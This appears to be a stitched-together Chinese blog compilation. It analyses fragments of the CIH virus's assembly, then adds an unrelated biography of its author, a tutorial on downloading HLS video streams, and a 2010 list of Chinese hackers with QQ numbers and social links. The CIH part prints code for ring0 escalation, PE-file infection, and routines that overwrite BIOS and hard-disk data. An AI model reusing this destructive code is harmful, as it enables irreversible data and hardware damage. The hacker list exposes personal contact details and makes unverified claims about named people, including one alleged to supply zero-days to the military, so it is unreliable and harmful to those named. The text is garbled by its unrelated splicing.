病毒真正开始运行是从VirusGame段开始的。作者完成这个病毒时是23岁,还是少年人的心性。

修改SEH

MyVirusStart:

push ebp

; *************************************

; * Let's Modify Structured Exception *

; * Handing, Prevent Exception Error *

; * Occurrence, Especially in NT. *

; *************************************

lea eax, [esp-04h*2]

xor ebx, ebx

xchg eax, fs:[ebx]

call @0

@0:

pop ebx

lea ecx, StopToRunVirusCode-@0[ebx]

push ecx

push eax

程序的第一段是修改Windows的SEH(Structured Exception Handing)。首先,什么是SEH?为什么要修改SEH呢?

SEH,Structured Exception Handing, 结构化异常处理,是Windows操作系统的异常和分发处理机制.该机制的实现方式是将FS[0]指向一个链表,该链表告诉操作系统当出现异常的时候应该找谁处理。

类似于我们现实生活中的紧急联系人列表,如果应用程序出了什么问题,就交给链表中的一号紧急联系人处理,如果一号紧急联系人无法处理,就交给二号联系人。依次类推。当所有的异常处理函数都调用完成,而异常仍然没有处理掉,这时,操作系统就会调用默认的异常处理程序,通常是给出错误提示并关闭应用程序。

而修改SEH的原因我们会在稍后介绍。

以上代码通过修改FS[0]使得当前的SEH指向StopToRunVirusCode

SEH是Windows提供的异常处理机制,直至今天仍然在各个安全领域应用。

进入内核

odify *

; * IDT(Interrupt Descriptor Table) *

; * to Get Ring0 Privilege... *

; *************************************

push eax ;

sidt [esp-02h] ; Get IDT Base Address

pop ebx ;

add ebx, HookExceptionNumber*08h+04h ; ZF = 0

cli

mov ebp, [ebx] ; Get Exception Base

mov bp, [ebx-04h] ; Entry Point

lea esi, MyExceptionHook-@1[ecx]

push esi

mov [ebx-04h], si ;

shr esi, 16 ; Modify Exception

mov [ebx+02h], si ; Entry Point Address

pop esi

int HookExceptionNumber

接下来这段代码通过修改中断描述符表,获得CPU的ring0权限。

而在WinNT操作系统中,IDT所指向的内存已经无法修改,因此在执行这段代码时,会产生异常。也就是说,这种获取Ring0权限的方法,现在已经没有效果了。

因此,上段代码修改SEH,或者称为编辑SEH的目的就很明了了。

目的就在与识别当前的操作系统,如果发现是WinNT或以后的操作系统,就会自动产生异常并跳到StopToRunVirusCode,停止运行。

当在win9x操作系统时,这段代码通过修改中断描述符表,使异常处理函数指向MyExceptionHook。最后一句

int HookExceptionNumber

则直接触发异常,进入MyExceptionHook。下面我们进入MyExceptionHook进行分析。

MyExceptionHook:

@2 = MyExceptionHook

jz InstallMyFileSystemApiHook

; *************************************

; * Do My Virus Exist in System !? *

; *************************************

mov ecx, dr0

jecxz AllocateSystemMemoryPage

这里有一个小技巧。病毒使用dr0寄存器存放病毒的安装状态,dr0寄存器主要用于调试,在应用程序正常运行过程中一般不会修改。因此,将其作为一个全局的临时寄存器。

第一次进入MyExceptionHook时,因为jz的条件并不成立,并不会跳到InstallMyFileSystemApiHook, 而是跳到AllocateSystemMemoryPage进行内存的分配。

此后我们还会第二次回到MyExceptionHook,这时才会调用InstallMyFileSystemApiHook,安装系统钩子。

; *************************************

; * Merge All Virus Code Section *

; *************************************

push esi

mov esi, eax

LoopOfMergeAllVirusCodeSection:

mov ecx, [eax-04h]

rep movsb

sub eax, 08h

mov esi, [eax]

or esi, esi

jz QuitLoopOfMergeAllVirusCodeSection ; ZF = 1

jmp LoopOfMergeAllVirusCodeSection

QuitLoopOfMergeAllVirusCodeSection:

pop esi

在调用AllocateSystemMemoryPage分配了系统内存后,接下来这段代码会将病毒代码复制到此前分配的系统内存中。

挂钩系统调用

; *************************************

; * Generate Exception Again *

; *************************************

int HookExceptionNumber ; GenerateException Again

接下来第二次调用int指令进入MyExceptionHook。接着会跳到InstallMyFileSystemApiHook。

InstallMyFileSystemApiHook:

lea eax, FileSystemApiHook-@6[edi]

push eax ;

int 20h ; VXDCALL IFSMgr_InstallFileSystemApiHook

IFSMgr_InstallFileSystemApiHook = $ ;

dd 00400067h ; Use EAX, ECX, EDX, and flags

mov dr0, eax ; Save OldFileSystemApiHook Address

pop eax ; EAX = FileSystemApiHook Address

; Save Old IFSMgr_InstallFileSystemApiHook Entry Point

mov ecx, IFSMgr_InstallFileSystemApiHook-@2[esi]

mov edx, [ecx]

mov OldInstallFileSystemApiHook-@3[eax], edx

; Modify IFSMgr_InstallFileSystemApiHook Entry Point

lea eax, InstallFileSystemApiHook-@3[eax]

mov [ecx], eax

cli

jmp ExitRing0Init

顾名思义,以上代码就是把病毒的文件处理函数hook到系统调用中。采用的是一种已经被Windows废弃了的技术,叫做VXD,这种技术只能在win9x系统上才能使用,到了WinNT已经不能使用了。

但实际上原理是一样的,主要的目的是挂钩文件操作函数的系统调用,方法也大同小异,先获取旧的系统调用地址,使用我们的调用函数替换旧的函数,执行完我们的功能后回到旧的地址。

花开两枝,我们各表一支。到这里我们先记住,病毒安装了一个系统调用钩子,当执行文件操作的时候,会运行到我们的钩子函数里面。

这里我们看到,安装完钩子以后,会跳到ExitRing0Init,退出ring0状态。

ExitRing0Init:

mov [ebx-04h], bp ;

shr ebp, 16 ; Restore Exception

mov [ebx+02h], bp ;

iretd

退出Ring0之后接着向下走。

; *************************************

; * Let's Restore *

; * Structured Exception Handing *

; *************************************

ReadyRestoreSE:

sti

xor ebx, ebx

jmp RestoreSE

RestoreSE:

pop dword ptr fs:[ebx]

pop eax

; *************************************

; * Return Original App to Execute *

; *************************************

pop ebp

push 00401000h ; Push Original

OriginalAddressOfEntryPoint = $-4 ; App Entry Point to Stack

ret ; Return to Original App Entry Point

这时,打开中断并恢复之前被病毒修改的SEH,毕竟我们的中断已经关得够久了。

最后,如果是通过其他被感染的程序进来的,就回到之前程序的入口点继续执行,否则,直接ret退出。

接下来,我们分析之前挂钩的函数FileSystemApiHook;

当有文件读写调用时,Windows会调用被病毒替换的FileSystemApiHook。

因为是VXD的驱动程序,程序借鉴意义不大,到这里,我们加快速度,分析的粒度会粗一些。

首先根据系统调用的入参判断是否是打开文件调用。如果是打开文件调用则获取需要打开的文件的路径。

接着,作者用大概100行左右的汇编代码判断一个文件是否是PE文件,如果是PE文件就将病毒代码感染到文件中。

感染的方式将病毒代码写入PE文件,修改PE文件的签名,并修改入口点为病毒代码。

; ***************************

; * Let's Modify the *

; * AddressOfEntryPoint to *

; * My Virus Entry Point *

; ***************************

mov (NewAddressOfEntryPoint-@9)[esi], edx

; ***************************

; * Let's Write *

; * Virus Code to the File *

; ***************************

WriteVirusCodeToFile:

......

jmp WriteVirusCodeToFile

潜伏与发作

同时,当系统调用参数为cloasefile时,进行当前时间判断:

CloseFile:

xor eax, eax

mov ah, 0d7h

call edi ; VXDCall IFSMgr_Ring0_FileIO

; *************************************

; * Need to Restore File Modification *

; * Time !? *

; *************************************

popf

pop esi

jnc IsKillComputer

IsKillComputer:

; Get Now Day from BIOS CMOS

mov al, 07h

out 70h, al

in al, 71h

xor al, 26h ; ??/26/????

在IsKillComputer可以看到CIH设计了一个潜伏策略,先感染,然后并不发作,以增加感染的机会,直到当前日期是26日时大家统一发作。

当时间悄然的来到26号时,CIH开始破坏BIOS和硬盘。

破坏BIOS的方法为:

1.将BIOS的内容映射到内存,然后设置BIOS可写。主要调用了IOForEEPROM和EnableEEPROMToWrite。

IOForEEPROM:

@10 = IOForEEPROM

xchg eax, edi

xchg edx, ebp

out dx, eax

xchg eax, edi

xchg edx, ebp

in al, dx

BooleanCalculateCode = $

or al, 44h

xchg eax, edi

xchg edx, ebp

out dx, eax

xchg eax, edi

xchg edx, ebp

out dx, al

ret

从上面的代码可以看到,CIH使用in,和out指令进行BIOS数据的修改。

而破坏硬盘的方法是利用了我们之前提到的VXD调用IOS_SendCommand。

KillHardDisk:

......

push ebx

sub esp, 2ch

push 0c0001000h

mov bh, 08h

push ebx

push ecx

push ecx

push ecx

push 40000501h

inc ecx

push ecx

push ecx

mov esi, esp

sub esp, 0ach

LoopOfKillHardDisk:

int 20h

dd 00100004h ; VXDCall IOS_SendCommand

......

jmp LoopOfKillHardDisk

总结

最后,我们来梳理一下:

-

病毒得到执行后会修改IDT,进入内核。这应该算是Win9X系统的一个漏洞,在WinNT及以后的系统这种进入内核的方法已经失效。

-

进入内核的主要目的安装系统钩子,钩住文件读写调用,钩住系统调用后退出Ring0;

-

当有文件读写调用且文件是PE文件时,将病毒感染到PE文件中。

-

潜伏下来,直到每月的26日统一发作,开始破坏BIOS和硬盘数据。

后续1

由于新竹和台北的科技企业离故乡太远,陈盈豪毕业后选择了一家做 Linux 系统的公司工作,因为「骑车只要 10 分钟」。后来又到集嘉通訊为系统排除疑难杂症,还开发出了一套自己独有的分析程序(被他称为「善良病毒」)测试手机系统。

2012 年,休假的陈盈豪选择徒步环台湾岛一周。55 天、1200 公里,每天 10 小时的步行,在路途上思考「为什么而活」。旅途上积累的回忆却没有产品梳理,休息了一年后的 2013 年 7 月,陈盈豪正式开始了自己的创业项目 8tory。8tory 是一款基于照片 GPS 信息的照片分享应用,当你拍完照片就能看到照片的地点、地图,还可以向他人展示你的经历。主打「回忆」的这款安卓客户端应用。

在知乎「那些曾经大名鼎鼎的黑客现在都在干什么?」这个问题下(没错他已经注册了知乎),陈盈豪写下了创业的艰难,需要面对用户、面对投资人、需要资金,「一直被用戶狠狠的教訓」,但并不会放弃。

(2015年)7 月陈盈豪将会来到北京,参加乌云白帽子大会。

网络视频获取

犹记得当初视频获取之便利。今日互联网,能看到视频但不能下载。 提供视频解析服务的网站/软件

IDM、迅雷等下载工具捕获

HLS(HTTP Live Streaming)协议视频获取

HLS把媒体分成一个.m3u8列表,和列表里的.ts分片视频1。获取原媒体只需要通过URL获取.m3u8文件即可。

.m3u8下载地址之获取2



一、使用Web浏览器

以央视影音的一篇视频为例,页面地址:http://app.cctv.com/special/cbox/detail/index.html?guid=e8b80233f53c4b8fb35a7bd5f0e0b535&vsid=C10437#0



使用Chrome浏览器打开这个网页,然后鼠标右键 -> inspect(检查),可以看到如下的界面:

注意切换到红色箭头所指的Network(网络请求)标签。



然后按Ctrl+R或浏览器刷新按钮,刷新网页,重新加载网页数据,这时这边的检查器的Network标签就会记录所有的网络文件请求,如下图:

待视频播放几秒钟后,可以点击红色箭头所指的按钮,停止录制。





然后点击上图中的搜索按钮(红色箭头所指);然后搜索框中输入“.m3u8”来查找m3u8文件。 找到对应的文件,然后右键复制地址

找到m3u8文件后,鼠标右键 -> Copy(复制)-> Copy link address(复制链接地址)。

这样就成功获得m3u8的播放地址了。类似的Firefox可以用开发者工具(Web Develope Tool)。

二、Video Download Helper

Video Download Helper是两大Web浏览器Chrome、Firefox都有的扩展(extension/add-on)。安装好之后然后在视频页面直接点击插件图标,然后选择一个流,就可以获取到m3u8的地址。

得到目标视频

一、VLC播放器

我本来是用Potplayer,但是今天接触到VLC后有心用它取代Potplayer。多操作系统支持,功能强大,就是体积略大(40MB)。



按Ctrl+N,把刚才获取到的m3u8地址粘贴到地址栏中,如下图红色箭头处:

然后,注意蓝色箭头处,点击右侧的小三角,然后选择“转换”



将配置文件设置为mp4格式,然后目标文件设定为你想要保存的目录及文件名,然后点击开始,视频就开始转换啦。

二、Video Download Helper



Video Download Helper需要额外从Github上下载支持程序。作者表示使用ffmpeg合并.ts文件。ffmepg中对h264的编码也使用了VLC所用x264来编码(Encode)3,但是我做了一个测试,两种方法结果不同。Video Download Helper(下图左)生成质量不如VLC。

另外,为了延长SSD使用寿命,更改Video Download Helper的保存目录(Firefox、支持中文目录):

管理扩展->Behavor->Default download directory->Change->Save

信息安全名人

2010新编中国顶级安全圈内人物12

在下面这些人中很多人手握众多危害极大的未公开漏洞。就是圈内所称的0day。这类危害极大的0day一般在黑市上可以卖的数十万人民币。

sunwear QQ:47347 微博: http://t.qq.com/sunwe4r 博客:http://hi.baidu.com/patricksunwear 好像不用了 日娃哥。EST核心成员。圈内皆知他手握很多未公开漏洞。渗透入侵和漏洞方面的高手,曾是编程内核牛人。曾经入侵过世界顶级黑客组织Metasploit,剑桥大学等众多高端机构。几年前的世界最顶级两大黑客大会defcon和blackhat都对他有过报道。

刺 QQ:32750912 微博:http://t.qq.com/aullik5 博客:http://hi.baidu.com/aullik5 刺哥,大风哥。身材瘦弱。是中国黑客圈内纯技术黑客组织幻影旅团创始人。中国顶级黑客之一。目前好像就职于淘宝公司网络安全部门。也是手握很多未公开漏洞 的人。很多影响力很大的0day都是出自幻影旅团。WebZine的发起人。并且发展过WIKI的系统。还曾远赴美国参加世界顶级黑客大会 blackhat。。

dm QQ:不详 微博:http://t.qq.com/zoeluk 博客:http://hi.baidu.com/int3 国内顶级地下黑客组织0×557核心成员。是漏洞挖掘,利用方面的高手。不用说,手里的漏洞也是多的可以批发了。目前就职于世界著名反病毒杀毒软件公司麦咖啡(刚刚被intel收购)。现在还写起了iphone,ipad下的安全软件。看来是个全能选手。

flashsky QQ:38062 & 16202253 博客:http://hi.baidu.com/fs_fx 微博:http://t.qq.com/flash-sky 方兴。闪空哥。国内著名黑客组织安全焦点核心成员。2003年WINDOWS历史上最严重安全漏洞细节全球首发者,数百个高危级安全漏洞发现者,历任启明 星辰,美国EEYE,美国微软特聘安全专家,美国微软BLUEHAT第一个中国演讲者,安全焦点成员,南京翰海源信息技术有限公司创始人和CEO。对漏洞 方面的研究是相当高深的。预祝公司发展顺利。

tombkeeper QQ:644909 博客:http://hi.baidu.com/tombkeeper 微博:http://t.qq.com/tombkeeper 于某。传说中的tk教主。国内著名黑客组织安全焦点核心成员。就职于绿盟科技,俗称妇科圣手。对windows操作系统以及漏洞等方面的研究可以说是非常精通。而在安全焦点论坛,最近几年一直被人奉为TK教主。对于其他领域的科学也有着独到的见解。文笔思想也是很独特的。

glacier QQ:1973435 微博:http://t.qq.com/glacier 黄鑫。冰河哥。黄总。同为国内著名的黑客组织安全焦点核心成员。深圳大成天下的创始人之一。是中国最早的远程控制木马”冰河”的作者,也是著名安全扫描工 具”x-scan”的作者。黑客编程方面的高手,对于网络协议,加密安全以及软件工程有很深的了解。女黑客wollf的老公。一个风趣幽默的人。从微博上 就可以看出来了。已经当父亲了,当然孩子不是木马,是一个帅哥。再此祝福一下。

swan QQ:不详 微博:http://t.qq.com/Swan557 0×557(SST)核心成员,对于linux,windows操作系统上的漏洞可谓了如指掌。

goodwell QQ:19558287 微博:http://t.qq.com/goodwell 龚蔚。安致信息技术有限公司。中国早起黑客组织绿色兵团创始人,是传说中的中国黑客教父。曾经接受过中央电视台的参访。是以为资深的魔兽世界玩家。

xundi QQ:518860 微博:http://t.qq.com/idnuxzhang 张迅迪。国内早期的著名黑客组织安全焦点创始人。具体就不过多介绍了,因为不熟悉,哈哈。

lion QQ:21509 微博:http://t.qq.com/coollion 林勇。中国红客联盟创始人。跟大多网民在网上所了解到的中国红客大联盟不同。这个才是真正的中国红客联盟。至于所谓的sharpwinner,我只能用一句文明用语敏感词来形容“SB”“草泥马”。现在对于技术不如当年,而且已经远离技术告别当初了。

isno QQ:1070681 微博:http://t.qq.com/isnoblah 安全焦点核心成员之一。目前就职于北京中航嘉信公司。曾经写过很多漏洞溢出方面的分析利用文章(WEBDAV,IDQ,IDA等)。exploit也写过很多。现在较为低调。

天行 QQ:911189 微博:http://t.qq.com/tian_xing 好像不怎么用 中国第一代黑客之一。在1999年曾经与发动对国外网站的攻击。网络刺客,网络卫兵是其代表作品。而他对溢出和漏洞利用也颇有研究,例如RPC漏洞利用程序。以及他写的后门都很好。

quack 微博:http://t.qq.com/wulujia 吴鲁佳。深圳达成天下创始人。与中国木马之父黄鑫关系很好。安全焦点早期活跃之人,ID:quack。

icbm QQ:不详 http://t.qq.com/icbmx2 基本不用 赵伟。知道创宇创始人之一。曾经就职于国内著名信息安全公司启明星辰积极防御实验室。对各操作系统以及第三方软件的漏洞有很深的了解,手下的未公开漏洞很多。包括基于web方面的一些独特漏洞。

sowhat QQ:不详 http://t.qq.com/secsecsec 薛峰。就职于某保密单位。曾赴美国参加过国际顶级黑客大会blackhat。手握很多未公开漏洞。好像今年中国顶级黑客盛会xcon上还抽奖中了一台PS3。

vxk QQ:86879759 微博:http://t.qq.com/cvcvxk 几年前活跃于国内著名病毒论坛CVC。是国内知名的病毒专家。对操作系统内核以及编程,逆向,破解非常精通。可谓程序全能专家。

refdom 微博:http://t.qq.com/refdom 安全焦点核心成员之一。曾经是中国红客联盟的一员。

watercloud 微博:http://t.qq.com/watercloud 知道创宇公司创始人之一。与icbm关系甚好。安全焦点核心成员之一。对漏洞,加密解密等方面有者多年的研究经验,网络安全趋势与发展有着独到的见解。最主要的还是对漏洞,0day方面,手握0day数量也很客观。

alert7 QQ:415451 博客:http://hi.baidu.com/weiwang_blog 安全焦点核心成员之一。曾经就职与著名杀毒软件MCAFEE。目前就职于南京翰海源(Flashsky的公司)。对linux 方面的研究经验长达10年以上。对于linux等开源系统漏洞溢出分析利用了如指掌。

袁哥 博客:http://hi.baidu.com/yuange1975 传说中的袁哥。没错,中国所有圈内顶级黑客无不佩服的人。就只与绿盟科技。袁哥在数学,编程,漏洞等诸多方面的造诣是无人可以比拟的。很多漏洞要早其它人数年之久就已经发现并且完美利用了。堪称漏洞方面的其人。黑客界的顶级高手。

sunx QQ:239670 孙华。国内非常著名的黑客编程高手,对漏洞溢出与利用和有研究,写过EXPLOIT。例如IDA漏洞和printer。在9X年代用汇编写过病毒。并且还编写过操作系统后门程序。

funnywei QQ:25044885 魏强。F博士。安全焦点核心成员之一。漏洞挖掘,漏洞利用方面的高手,在历届国内顶级黑客盛会XCON上都能见到他的身影。据传就职于中国人民解放军XXX部。为中国人民解放军提供很多未公开漏洞。

小榕 (蚊虫添加:微博http://t.qq.com/ipconfig真实性有待考证) 中国早期著名黑客软件“流光”“逆雪”“乱刀”“黑客字典生成器”“ARPSNIFFER”“命令行注入工具”等黑客软件作者。目前对于漏洞方面等技术不如以上几人。不过对于中国黑客界的贡献还是不可小觑的。

xikug QQ:53564797 国内著名内核,漏洞,程序研究站debugman的站长。逆向,破解,加密,解密,内核等方面的高人。

baoz 微博:http://t.qq.com/perlish 方勇。包子。fatb。多年前就活跃于中国黑客界。活跃程度和人缘还是不错的。目前就职与迅雷公司。有大牛曾说是个带眼镜的胖子。为人厚道,皮肤较黑。

wzt QQ:71579912 微博:http://t.qq.com/wztjlh 曾经的中国红客联盟核心成员。对于linux内核,以及linux漏洞方面颇有研究。

czy QQ:484323 四川的一个著名黑客,比较低调,但地下交流圈子中交流频繁。手握很多0day的高手。

zzzevazzz QQ:49322630 博客:http://zzzevazzz.bokee.com/ 国内著名黑客组织幻影旅团核心成员。早期混迹于灰色轨迹。曾经著名的do all in cmdshell 作者。曾经在安全焦点普及ntsd知识,红极一时。对于windows内核以及漏洞方面有着深入的了解和经验。曾经写过很多有利于大众的文章,分享过很多宝贵的经验。

vessial QQ:不详 微博:http://t.qq.com/vessial 同dm一样就职于国际顶级杀毒软件安全厂商麦咖啡公司。也是一位对于漏洞等方面有诸多经验的高手。

bkbll qq:78384349 dumplogon。BK哥。中国红客联盟核心成员之一。2001年中美黑客大战时期技术还是初级的,但也算早期了。后来对溢出,漏洞以及逆向分析方面颇有研究,技术不错。是lion的好朋友。

killer 微博:http://t.qq.com/dongzhiqiang 博客:http://hi.baidu.com/killer 董志强。安全焦点核心成员之一。曾经就只与启明星辰公司。对于病毒与防病毒,逆向工程与破解等方面有多年的研究经验。目前为著名安全产品超级巡警的BOSS。

coolq qq:49462335 就职于绿盟科技的linux方面高手。在绿盟期刊上曾发有著作。对于开源系统有着多年的应用开发经验。linux,unix,bsd内核方面以及漏洞挖掘,利用方面也有着多年的经验。

pjf qq:85863144 博客:http://pjf.blogcn.com/ 国内著名antirootkit工具icesword的作者。是内核方面的专家。国内著名安全软件公司奇虎360公司的核心开发人员。

lcx 海洋顶端网站长,是国内渗透入侵方面的高手,有着多年的入侵经验。是中国网马教父之一。安全手册的顾问。

村长 QQ:6021240 国内顶级黑客组织0×557(SST)创始人。是国内著名信息安全公司启明星辰积极防御实验室的BOSS。对windows,linux非常了解,拥有多年的漏洞挖掘,利用的经验。

casper QQ:843525 华永兴安BOSS。国内顶级黑客大会xcon的主办方,也是安全焦点创始人之一。中国黑客界的老前辈。目前已经脱离技术领域,向老板发展了。

e4gle QQ:1949479 国内著名黑客组织WSS核心成员。老一代的黑客。对linux,unix下的溢出漏洞分析以及利用有着多年的研究经验,并且对病毒也很了解。 ——————–华丽的分割线———————-

下面将列举一些新生力量,虽然是新生,但起码都是3-6年前左右就开始活跃的人,所以还算是中生代黑客。

mj0011 QQ:保密,避免骂他的人太多。 博客:http://hi.baidu.com/mj0011 就职于国内著名安全公司奇虎360。为核心工程师。圈内敌人无数,只因口无遮拦,相貌丑陋等缺点所导致。对瑞星,金山等公司曾经常出言讽刺,另外连国际顶 级安全厂商赛门铁克也不放过。可谓毒舌娘子,连我也被骂过好几次。话说回来,对于编程,内核,木马,远控方面的技术还是不可否定的。

baiyuanfan QQ:51449276 曾经著名的后门程序BYSHELL的作者。曾经在某界安全焦点峰会上有过演讲议题,技术还是不错的。

zwell QQ:27592430 网站:http://www.nosec.org 白远方。曾经NB联盟核心成员。现在为诺塞科技的老大。诺塞科技的产品现在也广为圈内所知,例如穿山甲,JSKY等工具。对编程和注入WEB方面的东西也是很精通的。

